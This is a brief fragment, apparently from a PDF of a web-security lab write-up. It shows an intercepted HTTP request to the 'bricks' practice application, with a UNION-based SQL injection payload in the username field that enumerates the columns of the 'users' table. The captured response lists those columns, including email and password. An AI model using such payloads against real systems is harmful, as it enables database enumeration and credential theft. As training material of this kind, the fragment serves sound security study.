 15
16 username=
tom'+UNION+SELECT+NULL,NULL,group_concat(0x7c,column_name,0x7c),NULL,NULL,NULL,NULL,NULL+FROM+i
nformation_schema.columns+WHERE+table_name='users'+AND+table_schema='bricks'+LIMIT+1,1;--+&
submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<br/>
<br/>
E-mail: <b>
|idusers|,|name|,|email|,|password|,|ua|,|ref|,|host|,|lang|
</b>